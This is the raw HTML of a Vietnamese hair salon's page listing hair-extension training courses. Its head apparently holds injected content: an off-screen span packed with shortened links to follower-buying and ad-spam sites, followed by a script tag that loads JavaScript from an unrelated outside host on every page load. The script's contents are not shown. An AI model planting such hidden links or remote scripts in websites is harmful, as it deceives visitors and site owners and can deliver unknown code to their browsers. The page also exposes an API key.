

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://noitoctuantay.com/dao-tao.html
body_size: 9161
content:
 
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head>
    <!-- Meta & CSS & JS & Script -->
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <base href="//noitoctuantay.com/"/>
    
    <!-- Title, Keywords, Desccription -->
    <title>Đào tạo - Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp</title>
    <meta name="keywords" content="Hair Salon Tuấn Tây, nối tóc chuyên nghiệp, nối tóc giá rẻ, noi toc, noi toc Tuấn Tây, dịch vụ làm tóc, nối tóc đẹp, giá nối tóc 2 chùm"/>
    <meta name="description" content="Hair Salon Tuấn Tây chuyên các dịch vụ về tóc, Nối tóc chuyên nghiệp tại 16-trần hưng đạo-tan son nhi-q.tân phú, Hotline: 0898377739 - 01647874148"/>
    
    <!-- Robots -->
    <meta name="robots" content="index,follow" />
    
    <!-- GEO meta -->
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Hồ Chí Minh" />
    <meta name="geo.position" content="10.823099;106.629664" />
    <meta name="ICBM" content="10.823099, 106.629664" />

    <!-- Dublin Core -->
    <link rel="schema.DC" href="http://purl.org/dc/elements/1.1/">
    <meta name="DC.title" content="Đào tạo - Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp">
    <meta name="DC.identifier" content="noitoctuantay.com">
    <meta name="DC.description" content="Hair Salon Tuấn Tây chuyên các dịch vụ về tóc, Nối tóc chuyên nghiệp tại 16-trần hưng đạo-tan son nhi-q.tân phú, Hotline: 0898377739 - 01647874148">
    <meta name="DC.subject" content="Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp">
    <meta name="DC.language" scheme="UTF-8" content="vi,en">

    <!-- Author - Copyright -->
    <meta name='revisit-after' content='1 days' />
    <meta name="author" content="Hair Salon Tuấn Tây" />
    <meta name="copyright" content="Hair Salon Tuấn Tây [noitoctuantay@gmail.com]" />
    
    <!-- Facebook và Google Plus -->
    <meta property="og:type" content="website" />
    <meta property="og:image" content="" />
    <meta property="og:title" content="Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp" />
    <meta property="og:site_name" content="Đào tạo - Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp" />
    <meta property="og:url" content="noitoctuantay.com" />
    <meta property="og:description" content="Hair Salon Tuấn Tây chuyên các dịch vụ về tóc, Nối tóc chuyên nghiệp tại 16-trần hưng đạo-tan son nhi-q.tân phú, Hotline: 0898377739 - 01647874148" />
    
    <!-- Thêm cho Google Plus -->
    <html itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp">
    <meta itemprop="description" content="Mô tả">
    <meta itemprop="image" content="http://noitoctuantay.com/upload/product/"/>

    <!-- Viewport -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- <meta name="viewport" content="width=1200"> -->

    
    <link href="upload/photo/logo21_13293308112016.png" rel="shortcut icon" type="image/x-icon" />

    <!-- Google Analytic -->
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73153361-1', 'auto');
  ga('send', 'pageview');

</script>
<span style="position: absolute; left: -9655px;">
 <a href="https://mub.me/o9J6">Digi-follower.com</a>
 <br>
  <a href="http://bit.ly/3eJVvUx">Digi-follower.com</a>
 <br>
  <a href="https://rebrand.ly/3qdykuk">Digi-follower.com</a>
 <br>
  <a href="https://tinyurl.com/3t53a56b">Digi-follower.com</a>
 <br>
  <a href="https://is.gd/41soy8">Digi-follower.com</a>
 <br>
  <a href="https://sor.bz/pYyeO">Digi-follower.com</a>
 <br>
  <a href="https://lstu.fr/wBQu8URM">Digi-follower.com</a>
 <br>
  <a href="https://t.ly/T9qk7">Digi-follower.com</a>
 <br>
  <a href="https://v.gd/oX9ZDD">Digi-follower.com</a>
 <br>
  <a href="https://urlr.me/CVaUK">Digi-follower.com</a>
 <br>
   <a href="https://shorturl.at/9cBcf">Digi-follower.com</a>
 <br>
   <a href="https://dub.sh/sHqvQSS">Digi-follower.com</a>
 <br>
    <a href="https://mub.me/g54l">dg-ads.com</a>
 <br>
     <a href="https://bit.ly/4hPBePj">dg-ads.com</a>
 <br>
     <a href="https://rebrand.ly/7e473a">dg-ads.com</a>
 <br>
     <a href="https://tinyurl.com/mr39yhuy">dg-ads.com</a>
 <br>
     <a href="https://sor.bz/BWHsH">dg-ads.com</a>
 <br>
     <a href="https://lstu.fr/C3ERxL6z">dg-ads.com</a>
 <br>
     <a href="https://t.ly/MLB08">dg-ads.com</a>
 <br>
     <a href="https://v.gd/52AYyM">dg-ads.com</a>
 <br>
     <a href="https://shorturl.at/48kHE">dg-ads.com</a>
 <br>
      <a href="https://dub.sh/rTAsnYA">dg-ads.com</a>
 <br>    
 <a href="https://urlr.me/6C82z">dg-ads.com</a>
 <br>
  <a href="https://mub.me/pvT8">digi-members.com</a>
 <br>
   <a href="https://bit.ly/48VSKgT">digi-members.com</a>
 <br>
   <a href="https://rebrand.ly/0cd08fx">digi-members.com</a>
 <br>
   <a href="https://tinyurl.com/wpsh5v7x">digi-members.com</a>
 <br>
   <a href="https://is.gd/ES7Bv4">digi-members.com</a>
 <br>
   <a href="https://sor.bz/OhfdA">digi-members.com</a>
 <br>
   <a href="https://lstu.fr/GBbCuJCS">digi-members.com</a>
 <br>
   <a href="https://t.ly/we3LU">digi-members.com</a>
 <br>
   <a href="https://v.gd/SD5dmk">digi-members.com</a>
 <br>
   <a href="https://urlr.me/T9YQX">digi-members.com</a>
 <br>   <a href="https://shorturl.at/jwLeD">digi-members.com</a>
 <br>   <a href="https://dub.sh/8sAqjyR">digi-members.com</a>
 <br>   <a href="https://mub.me/S4y4">buy-follower.co</a>
 <br> <a href="https://bit.ly/4fw1UCW">buy-follower.co</a>
 <br> <a href="https://rebrand.ly/382213">buy-follower.co</a>
 <br> <a href="https://tinyurl.com/menfmetm">buy-follower.co</a>
 <br> <a href="https://is.gd/qlTwWY">buy-follower.co</a>
 <br> <a href="https://sor.bz/5TRZx">buy-follower.co</a>
 <br> <a href="https://lstu.fr/mxeVqmCx">buy-follower.co</a>
 <br> <a href="https://t.ly/-qtiM">buy-follower.co</a>
 <br> <a href="https://v.gd/rlBnUG">buy-follower.co</a>
 <br> <a href="https://urlr.me/A8GJc">buy-follower.co</a>
 <br> <a href="https://shorturl.at/BcmTm">buy-follower.co</a>
 <br> <a href="https://dub.sh/27kyhvN">buy-follower.co</a>
 <br> <a href="https://mub.me/TIjo">nabfollower.com</a>
 <br> <a href="https://bit.ly/4eFz95v">nabfollower.com</a>
 <br> <a href="https://rebrand.ly/6744a0xc">nabfollower.com</a>
 <br> <a href="https://tinyurl.com/4x2adnp3">nabfollower.com</a>
 <br> <a href="https://is.gd/0LqPgS">nabfollower.com</a>
 <br> <a href="https://sor.bz/EGnj8">nabfollower.com</a>
 <br> <a href="https://lstu.fr/FCQ3QnXG">nabfollower.com</a>
 <br> <a href="https://t.ly/H4WHQ">nabfollower.com</a>
 <br> <a href="https://v.gd/wc4IBT">nabfollower.com</a>
 <br> <a href="https://urlr.me/fgqnb">nabfollower.com</a>
 <br> <a href="https://shorturl.at/PHBso">nabfollower.com</a>
 <br> <a href="https://dub.sh/TkCxnYW">nabfollower.com</a>
 <br> <a href="https://dub.sh/vMFHSuG">خريدهاست.com</a>
 <br><a href="https://shorturl.at/R6XFr">خريدهاست.com</a>
 <br><a href="https://urlr.me/2RpbW">خريدهاست.com</a>
 <br><a href="https://v.gd/NIxY9s">خريدهاست.com</a>
 <br><a href="https://lstu.fr/Ms_-3taS">خريدهاست.com</a>
 <br><a href="https://sor.bz/6QD6G">خريدهاست.com</a>
 <br><a href="https://is.gd/38qvpq">خريدهاست.com</a>
 <br><a href="https://tinyurl.com/4ztbvpvy">خريدهاست.com</a>
 <br><a href="https://rebrand.ly/5634e9">خريدهاست.com</a>
 <br><a href="https://bit.ly/3YRd5zg">خريدهاست.com</a>
 <br><a href="https://mub.me/gN39">خريدهاست.com</a>
 <br>
 <a href="https://bit.ly/4hZNVaj">خریدفالوورایرانی.com</a>
 <br>
 <a href="https://bit.ly/3CDIQEy">قیمت-لیر-ترکیه.com</a>
 <br>
 <a href="https://www.hubfollower.com">هاب فالوور</a>
 <br>
 <a href="https://bit.ly/3ZSf87S">smmpro.vip</a>
  <br>
 <a href="https://bit.ly/4iQDTZJ">digi-follower.com/en/</a>  <br>
 <a href="https://bit.ly/3DbqtH6">bestfarsi.ir</a>
  <a href="https://nabfollower.com/buy-real-follower/">خرید فالوور واقعی اینستاگرام</a>
    <br>
 <a href="https://nabfollower.com/buy-quality-instagram-followers/">خرید فالوور با کیفیت اینستاگرام</a>  <br>
 <a href="https://nabfollower.com/buy-real-youtube-subscribers-with-instant-delivery/">خرید سابسکرایب یوتیوب</a>  <br> 
 <a href="https://bit.ly/49R4jWV">bankfollower.com</a>  <br>
 <a href="https://bit.ly/4gswzBM">تبلیغات-درگوگل.com</a>  <br>
 
 <a href="https://dub.sh/vZsrV7L">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://ouvaton.link/drWxg8">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://link.infini.fr/yATE1PxB">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://v.gd/S4O1lm">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://urlr.me/t4vWaJ">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://shorturl.at/Pzpmd">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://bit.ly/41Pvvn9">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://tinyurl.com/yr8py23d">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://sor.bz/jCU4b">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://is.gd/ilGKqY">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://rebrand.ly/w3vuj9w">www.خریدفالووراینستاگرام.com</a>  <br>
 <a href="https://mub.me/9gnm">www.خریدفالووراینستاگرام.com</a>  <br>

 
 
  
</span>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>

    <!-- CSS -->
    <!-- <link rel="stylesheet" type="text/css" href="css/menumaker.css">
    <style>
        #cssmenu {
            position: relative;
            margin: auto;
            z-index: 999999;
        }
    </style> -->
    <link href="css/animate.min.css" rel="stylesheet" type="text/css" />
    <link href="css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <link href="css/style.css" rel="stylesheet" type="text/css" />
    <link href="css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
    <link href="css/owl.carousel.css" type="text/css" rel="stylesheet" />
    <link href="css/owl.theme.css" type="text/css" rel="stylesheet" />
    <link href="css/jquery.fancybox.css" type="text/css" rel="stylesheet" />
    <!-- <link href="css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css" /> -->
    <!-- <link rel="stylesheet" href="css/login.css"> -->
    <link href="css/responsive.css" rel="stylesheet" type="text/css" />
    <!-- <link rel="stylesheet" href="css/sweetalert.css"> -->

    <!-- JS -->
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <!-- <script src="js/menumaker.js"></script> -->
    <script type="text/javascript" src="js/ddsmoothmenu.js"></script>
    <script type="text/javascript" src="js/owl.carousel.js"></script>
    <!-- <script type="text/javascript" src="js/jquery.mCustomScrollbar.concat.min.js"></script> -->
    <script src="js/jquery.fancybox.js"></script>
    <!-- <script type="text/javascript" src="js/ajax_show_popup.js"></script> -->
    <!-- <script type="text/javascript" src="js/ajax_show_popup_content.js"></script> -->
    <!-- <script type="text/javascript" src="js/ajax_show_popup_hover.js"></script> -->
    <script src="js/myscript.js"></script>
    <!-- <script src="js/sweetalert-dev.js"></script> -->

    <!-- NiceScroll -->
    <!-- <script type="text/javascript" src="js/jquery.nicescroll.min.js"></script> -->
    <!-- <script type="text/javascript" src="js/jquery.nicescroll.plus.js"></script> -->

    <!-- Style McsScroll -->
    <style type="text/css">
        /*.mCSB_inside > .mCSB_container
        {
            margin-right: 0px !important;
        }
        .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar 
        {
            width: 8px;
            -webkit-border-radius: 0px;
            -moz-border-radius: 0px;
            border-radius: 0px;
        }
        .mCSB_scrollTools .mCSB_draggerRail 
        {
            width: 3px;
            -webkit-border-radius: 0px;
            -moz-border-radius: 0px;
            border-radius: 0px;
        }
        .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar 
        {
            background-color: #2DA3E0 !important;
            background-color: #2DA3E0 !important;
        }
        .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar 
        {
            background-color: #2DA3E0 !important;
            background-color: #2DA3E0 !important;
        }*/
    </style>

    <!-- Begin Script WOW -->
    <script src="js/wow.min.js"></script>
    <script type="text/javascript">
        $(document).ready(function() {
            new WOW().init();
        })
    </script>
    <!-- End Script WOW -->

    <!-- Begin Smooth Scroll Mouse -->
    <script src="js/plugins-scroll.js"></script>
    <script>
        function smoothScrolling() 
        {
            try {
                $.browserSelector();
                if ($("html").hasClass("chrome")) {
                    $.smoothScroll();
                }
            }catch (err) {
            }
        }
    </script>

    <script>
        $(function(){
            smoothScrolling();
        });
    </script>
    <!-- End Smooth Scroll Mouse -->

    <script type="text/javascript">
        /* Script Menu */
        ddsmoothmenu.init({mainmenuid: "smoothmenu1",orientation: 'h',classname: 'ddsmoothmenu',contentsource: "markup"})

        /* Tìm kiếm */
        function doEnter(evt)
        {
            var key;
            if(evt.keyCode == 13 || evt.which == 13)
            {
                onSearch(evt);
            }
        }

        function onSearch(evt) 
        {           
            var keyword = document.getElementById("keyword").value;
            if(keyword=='')
                alert('Bạn chưa nhập từ khóa tìm kiếm !');
            else
            {
                location.href = "tim-kiem.html/keyword="+keyword;
                loadPage(document.location);            
            }
        }

        function doEnter_2(evt)
        {
            var key;
            if(evt.keyCode == 13 || evt.which == 13)
            {
                onSearch_2(evt);
            }
        }

        function onSearch_2(evt) 
        {           
            var keyword_2 = document.getElementById("keyword_2").value;
            if(keyword_2=='')
                alert('Bạn chưa nhập từ khóa tìm kiếm !');
            else
            {
                location.href = "tim-kiem.html/keyword="+keyword_2;
                loadPage(document.location);            
            }
        }      
    </script>

    <!-- Begin Hổ Trợ Trực Tuyến -->
    <script type="text/javascript">
      $(document).ready(function(e) {
        $('.label_serv_onl').click(function(){
          $('.cont_serv_onl').stop().slideToggle();
          if($(this).hasClass("active")){
              $(this).removeClass("active");
          }
          else {
              $(this).addClass("active");
          }
        })
      });
    </script>
    <!-- End Hổ Trợ Trực Tuyến -->

    <!-- Scroll-Top -->
    <script>
        $(document).ready(function()
        {
            //Check to see if the window is top if not then display button
            $(window).scroll(function()
            {
                if ($(this).scrollTop() > 100) 
                {
                    $('.scrollToTop').fadeIn();
                } 
                else 
                {
                    $('.scrollToTop').fadeOut();
                }
            });
            //Click event to scroll to top
            $('.scrollToTop').click(function()
            {
                $('html, body').animate({scrollTop : 0},800);
                return false;
            });
        })
    </script>
    <!-- Begin Vchat -->
    
    <!-- Script MAPS -->
    <script src="https://maps.googleapis.com/maps/api/js?sensor=false&key=AIzaSyCSaOkH3-RuO5G5au4guUxausk2-w1d_mA"></script>
</head>
<link href="slick/slick/slick.css" type="text/css" rel="stylesheet" />
<link href="slick/slick/slick-theme.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="slick/slick/slick.js"></script>
<script type="text/javascript">
$(document).ready(function(e) {
    $('.abc3').slick({
        //lazyLoad: 'ondemand',
        infinite: true,
        pauseOnHover:true,//Rê chuột vào đứng lại
        centerMode:false,  //item nằm giữa
        draggable:true,  //Kích hoạt tính năng kéo chuột
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay:true,
        speed: 3000,//
        //  rows:2, //muốn bao nhiêu dòng (vi du 2 dong)
        autoplaySpeed:2000,
        dots: false,
      responsive: [
                {
                  breakpoint: 1281,
                  settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true
                    
                  }
                },
                {
                  breakpoint: 769,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                  }
                }
              ]
        });
    });             
</script>
<style type="text/css">
    .contain_main {
        margin-top: 142px;
    }
</style>
<body  >
    <div id="wrap_container" lang="vi" class="vcard">
        <!-- Script Like Share & SEO Website -->
          <!-- Script Facebook -->
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.6";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  
  <!-- Like Share -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55e11040eb7c994c"></script>

  <style type="text/css">
  #at4-share { display: none !important; }
  </style>

  <!-- SEO -->
  <h1 style="visibility: hidden; height:0px; margin:0px; overflow:hidden;">Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp</h1>
  <h2 style="visibility: hidden; height:0px; margin:0px; overflow:hidden;">Nối tóc Tuấn Tây</h2>
  <h3 style="visibility: hidden; height:0px; margin:0px; overflow:hidden;">Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp</h3>
  <h4 style="visibility: hidden; height:0px; margin:0px; overflow:hidden;">Hair Salon Tuấn Tây, nối tóc chuyên nghiệp, nối tóc giá rẻ, noi toc, noi toc Tuấn Tây, dịch vụ làm tóc, nối tóc đẹp, giá nối tóc 2 chùm</h4>
  <h5 style="visibility: hidden; height:0px; margin:0px; overflow:hidden;">Hair Salon Tuấn Tây chuyên các dịch vụ về tóc, Nối tóc chuyên nghiệp tại 16-trần hưng đạo-tan son nhi-q.tân phú, Hotline: 0898377739 - 01647874148</h5>
  <h6 style="visibility: hidden; height:0px; margin:0px; overflow:hidden;">0898  377 739</h6>        <div class="clear"></div>
        <div class="menu">
            <div class="menu_contain">
    <div id="smoothmenu1" class="ddsmoothmenu">
        <ul>
            <li><a class="" href="" title="Trang chủ">Trang chủ</a></li>
            <li><a class="" href="gioi-thieu.html" title="Giới thiệu">Giới thiệu</a></li>
            <li>
                <a class="" href="dich-vu.html" title="Dịch vụ">Dịch vụ</a>
                <ul>
                                                <li>
                                <a title="Nối tóc" href="dich-vu/noi-toc-12.l">Nối tóc</a>
                            </li>
                                                    <li>
                                <a title="Phục hồi tóc" href="dich-vu/phuc-hoi-toc-29.l">Phục hồi tóc</a>
                            </li>
                                                    <li>
                                <a title="Nhuộm tóc" href="dich-vu/nhuom-toc-28.l">Nhuộm tóc</a>
                            </li>
                                                    <li>
                                <a title="Duỗi tóc" href="dich-vu/duoi-toc-8.l">Duỗi tóc</a>
                            </li>
                                                    <li>
                                <a title="Uốn Tóc " href="dich-vu/uon-toc-33.l">Uốn Tóc </a>
                            </li>
                                                    <li>
                                <a title="Tạo kiểu tóc" href="dich-vu/tao-kieu-toc-31.l">Tạo kiểu tóc</a>
                            </li>
                                                    <li>
                                <a title="Cắt tóc " href="dich-vu/cat-toc-34.l">Cắt tóc </a>
                            </li>
                                                    <li>
                                <a title="Tư vấn mẫu tóc" href="dich-vu/tu-van-mau-toc-35.l">Tư vấn mẫu tóc</a>
                            </li>
                                                    <li>
                                <a title="Khuyến mãi khủng" href="dich-vu/khuyen-mai-khung-30.l">Khuyến mãi khủng</a>
                            </li>
                                        </ul>
            </li>
            <li>
                <a class="" href="san-pham.html" title="Sản phẩm">Sản phẩm</a>
                <ul>
                                                <li>
                                <a title="OLAPLEX" href="san-pham/olaplex-102.l">OLAPLEX</a>
                                                            </li>
                                                    <li>
                                <a title="BLONDME" href="san-pham/blondme-103.l">BLONDME</a>
                                                            </li>
                                                    <li>
                                <a title="KERATIN" href="san-pham/keratin-104.l">KERATIN</a>
                                                            </li>
                                                    <li>
                                <a title="NOUVELLE" href="san-pham/nouvelle-105.l">NOUVELLE</a>
                                                            </li>
                                        </ul>
            </li>
            <li id="logomenu">
                <a href="./">
                   <img src="upload/photo/lo02_10495421052019.png" alt="Logo"/>
                </a>
            </li>
            <li><a class="" href="thu-vien-anh.html" title="Hình ảnh">Hình ảnh</a></li>
            <li><a class="active" href="dao-tao.html" title="Đào tạo">Đào tạo</a></li>
            <li><a class="" href="tin-tuc.html" title="Tin tức">Tin tức</a></li>
            <li><a class="" href="lien-he.html" title="Liên hệ">Liên hệ</a></li>
            <!-- 
            <li style="float: right;">
                <div class="search">
                    <input type="button" class="btn_search" onclick="onSearch();"/>
                    <input class="txt_search" type="text" name="keyword" id="keyword" placeholder="Nhập từ khóa tìm kiếm..." onkeypress="doEnter(event,'keyword');"/>
                </div>
            </li> -->
        </ul>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>

<li id="logomenuan">
    <a href="./">
       <img src="upload/photo/lo02_10495421052019.png" alt="Logo"/>
    </a>
</li>        </div>
        <div class="clear"></div>

        <div id="wrap_menu_res" style="position: relative;">
                        <!-- Begin Mmenu -->
            <div id="mobilemenu">
                <!-- Begin Mmenu -->
<link href="css/jquery.mmenu.all.css" type="text/css" rel="stylesheet"/>
<link href="css/style_mmenu.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>

<script type="text/javascript">
    $(document).ready(function(){
        $('nav#menu').mmenu();

        /* Load Menu Khi Page Load Complete */
        $('.invi_loading').removeClass('invi_loading');
    });
</script>
<!-- End Mmenu -->

<style type="text/css">
    .btn_search_res
    {
        position: absolute;
	    top: 17px;
	    left: 20px;
	    width: 14px;
	    height: 15px;
	    cursor: pointer;
	    outline: none;
	    z-index: 1;
	    background: url(images/btn-search-rp.png) no-repeat;
    }
</style>

<nav class="invi_loading" id="menu">
	<ul>
		<!-- <li>
			<a href="" style="padding: 15px;text-align: center;" title="Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp">
                <img style="max-width: 100%;" src="upload/photo/lo02_10495421052019.png" alt="Hair Salon Tuấn Tây - Nối tóc chuyên nghiệp">
            </a>
		</li> -->
		<div class="mm-search">
			<input placeholder="Search" type="text" id="keyword_2" autocomplete="off">
			<a class="btn_search_res" onclick="onSearch_2();"/></a>
		</div>
		<li><a class="" href="" title="Trang chủ">Trang chủ</a></li>
        <li><a href="gioi-thieu.html" title="Giới thiệu">Giới thiệu</a></li>
        <li>
            <a href="dich-vu.html" title="Dịch vụ">Dịch vụ</a>
            <ul>
                                        <li>
                            <a title="Nối tóc" href="dich-vu/noi-toc-12.l">Nối tóc</a>
                        </li>
                                            <li>
                            <a title="Phục hồi tóc" href="dich-vu/phuc-hoi-toc-29.l">Phục hồi tóc</a>
                        </li>
                                            <li>
                            <a title="Nhuộm tóc" href="dich-vu/nhuom-toc-28.l">Nhuộm tóc</a>
                        </li>
                                            <li>
                            <a title="Duỗi tóc" href="dich-vu/duoi-toc-8.l">Duỗi tóc</a>
                        </li>
                                            <li>
                            <a title="Uốn Tóc " href="dich-vu/uon-toc-33.l">Uốn Tóc </a>
                        </li>
                                            <li>
                            <a title="Tạo kiểu tóc" href="dich-vu/tao-kieu-toc-31.l">Tạo kiểu tóc</a>
                        </li>
                                            <li>
                            <a title="Cắt tóc " href="dich-vu/cat-toc-34.l">Cắt tóc </a>
                        </li>
                                            <li>
                            <a title="Tư vấn mẫu tóc" href="dich-vu/tu-van-mau-toc-35.l">Tư vấn mẫu tóc</a>
                        </li>
                                            <li>
                            <a title="Khuyến mãi khủng" href="dich-vu/khuyen-mai-khung-30.l">Khuyến mãi khủng</a>
                        </li>
                                </ul>
        </li>
        <li>
            <a href="san-pham.html" title="Sản phẩm">Sản phẩm</a>
            <ul>
                                        <li>
                            <a title="OLAPLEX" href="san-pham/olaplex-102.l">OLAPLEX</a>
                                                    </li>
                                            <li>
                            <a title="BLONDME" href="san-pham/blondme-103.l">BLONDME</a>
                                                    </li>
                                            <li>
                            <a title="KERATIN" href="san-pham/keratin-104.l">KERATIN</a>
                                                    </li>
                                            <li>
                            <a title="NOUVELLE" href="san-pham/nouvelle-105.l">NOUVELLE</a>
                                                    </li>
                                </ul>
        </li>
        <li><a href="thu-vien-anh.html" title="Hình ảnh">Hình ảnh</a></li>
        <li><a href="dao-tao.html" title="Đào tạo">Đào tạo</a></li>
        <li><a href="tin-tuc.html" title="Tin tức">Tin tức</a></li>
        <li><a href="lien-he.html" title="Liên hệ">Liên hệ</a></li>
	</ul>
</nav>                <a href="#menu" title="Menu" id="hamburger"><span></span></a>
            </div>
            <!-- End Mmenu -->
        </div>

        
        
        
        <div class="contain_main">
            <!-- <div class="left"> -->
                            <!-- </div> -->
            <!-- <div class="right"> -->
                <div class="title_main">
  <span>Đào tạo</span>
</div>
<div class="content_main">
      <div class="news">
      <div class="pic_news">
        <a href="dao-tao/dao-tao-noi-toc-khoa-1-111.html" title="Đào tạo nối tóc khóa 1">
          <img src="timthumb.php?src=upload/news/220200033850.jpg&w=150&h=110&zc=2&q=80" alt="Đào tạo nối tóc khóa 1">
        </a>
      </div>
      <div class="info_news">
        <div class="name_news">
          <h3>
            <a href="dao-tao/dao-tao-noi-toc-khoa-1-111.html" title="Đào tạo nối tóc khóa 1">Đào tạo nối tóc khóa 1</a>
          </h3>
        </div>
        <div class="desc_news">
          Bí quyết chọn kiểu tóc cho những cô gái sở hữu khuôn mặt tròn đó là hãy tạo thêm điểm nhấn và đánh lừa thị giác người nhìn về hình khối. Để làm được điều đó bạn cần chọn cho mình một địa chỉ uy tín để được đào tạo đầy đủ. Đến với Salon Tuấn Tây, các bạn sẽ được đào tạo bài bản các...        </div>
        <div class="btn_news">
          <a href="dao-tao/dao-tao-noi-toc-khoa-1-111.html" title="Xem thêm">Xem thêm</a>
        </div>
      </div>
      <div class="clear"></div>
    </div>
      <div class="news">
      <div class="pic_news">
        <a href="dao-tao/khoa-dao-tao-noi-toc-2-126.html" title="Khóa đào tạo nối tóc 2">
          <img src="timthumb.php?src=upload/news/740508712919.jpg&w=150&h=110&zc=2&q=80" alt="Khóa đào tạo nối tóc 2">
        </a>
      </div>
      <div class="info_news">
        <div class="name_news">
          <h3>
            <a href="dao-tao/khoa-dao-tao-noi-toc-2-126.html" title="Khóa đào tạo nối tóc 2">Khóa đào tạo nối tóc 2</a>
          </h3>
        </div>
        <div class="desc_news">
          Bí quyết chọn kiểu tóc cho những cô gái sở hữu khuôn mặt tròn đó là hãy tạo thêm điểm nhấn và đánh lừa thị giác người nhìn về hình khối. Để làm được điều đó bạn cần chọn cho mình một địa chỉ uy tín để được đào tạo đầy đủ. Đến với Salon Tuấn Tây, các bạn sẽ được đào tạo bài bản các...        </div>
        <div class="btn_news">
          <a href="dao-tao/khoa-dao-tao-noi-toc-2-126.html" title="Xem thêm">Xem thêm</a>
        </div>
      </div>
      <div class="clear"></div>
    </div>
      <div class="news">
      <div class="pic_news">
        <a href="dao-tao/dao-tao-noi-toc-116.html" title="Đào tạo Nối tóc">
          <img src="timthumb.php?src=upload/news/543420774975.jpg&w=150&h=110&zc=2&q=80" alt="Đào tạo Nối tóc">
        </a>
      </div>
      <div class="info_news">
        <div class="name_news">
          <h3>
            <a href="dao-tao/dao-tao-noi-toc-116.html" title="Đào tạo Nối tóc">Đào tạo Nối tóc</a>
          </h3>
        </div>
        <div class="desc_news">
          Đến với Salon Tuấn Tây, các bạn sẽ được đào tạo bài bản các quy trình về nối tóc Chuyên nghiệp nhất.        </div>
        <div class="btn_news">
          <a href="dao-tao/dao-tao-noi-toc-116.html" title="Xem thêm">Xem thêm</a>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  <div class="pagination">
    <ul></ul>
  </div>
</div>
<div class="clear"></div>            <!-- </div> -->
        </div>
        
<style type="text/css">
    #ser_onl 
    {
        position:fixed;
        bottom:0px;
        width:430px;
        right:0;
        z-index: 100000;
    }
    .label_serv_onl 
    {
        height:33px;
        background:url(images/bg_httt.png) no-repeat right top;
        cursor:pointer;
    }
    .cont_serv_onl 
    {
        display:none;
        background:#fff;
        width:410px;
        padding:10px 10px 10px;
        border-top: 2px solid #8FBF40;
        border-left: 2px solid #90C142;
        -moz-border-radius: 15px 0 0 0;
        -webkit-border-radius: 15px 0 0 0;
        border-radius: 15px 0 0 0;
        cursor:pointer;
        color:#F60;
        font-weight:bold;
    }
    .cont_serv_onl h2 
    {
        font-size:16px;
        color:#F60000;
        margin-bottom:10px;
    }
    #ser_onl .active 
    {
        background:url(images/bg_httt.png) no-repeat right bottom;
        cursor:pointer;
    }
</style>

<style>
    .fb_iframe_widget {
        position: relative !important;
        right: 0px  !important;
        bottom: 0px  !important;
    }
</style>
<div id="ser_onl" style="width:300px;">
    <div class="label_serv_onl" style="background: url(images/bg-fb.png) no-repeat right center;"></div>
    <div class="cont_serv_onl" style="width: 300px;padding: 0px;border: 0px;border-radius: inherit;">
        <div style="position:fixed; z-index:9999999; right:10px; bottom:10px;" class="fb-page" data-tabs="messages"
        data-href="https://www.facebook.com/NoiTocTuanTay/?fref=ts" data-width="300" data-height="300" 
